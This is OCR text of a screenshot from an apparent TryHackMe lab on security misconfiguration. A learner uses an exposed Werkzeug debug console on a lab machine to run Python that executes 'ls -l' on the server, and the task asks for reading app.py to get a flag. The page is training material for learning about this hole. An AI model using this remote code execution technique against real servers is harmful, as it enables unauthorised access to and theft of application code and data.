 1 2 3 4
Batman Cave on DESKTOP-NC0BD59
11:35
TryHackMe | OWASP Top
https://tryhackme.com/r/room/owasptop102021
THM
10.10.52.137
219
TryHackMe!
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
Practical example
This VM showcases a Security Misconfiguration as part of the OWASP Top 10 Vulnerabilities list.
Navigate to http://10.10.239.50:86 and try to exploit the security misconfiguration to read the application's source code.
Answer the questions below
Navigate to http://10.10.239.50:86/console to access the Werkzeug console.
No answer needed
Complete
Use the Werkzeug console to run the following Python code to execute the ls -l command on the server:
import os; print(os.popen("ls -l").read())
What is the database file name (the one with the .db extension) in the current directory?
todo.t
Submit
Modify the code to read the contents of the app.py file, which contains the application's source code. What is the value of the
secret_flag variable in the source code?
Answer format: ***{***************************}
Submit
Hint
Task 13 6. Vulnerable and Outdated Components
Applications Places System Tue 23 Jul, 16:35 AttackBox IP:10.10.52.137
Console // Werkzeug Debugger — Mozilla Firefox
Console // Werkzeug Deb
10.10.239.50:86/console
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r-- 1 root root 249 Sep 15 2022 Dockerfile
-rw-r--r-- 1 root root 1411 Feb 3 2023 app.py
-rw-r--r-- 1 root root 137 Sep 15 2022 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 15 2022 templates
-rw-r--r-- 1 root root 8192 Sep 15 2022 todo.db
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
THM AttackBox
min 48s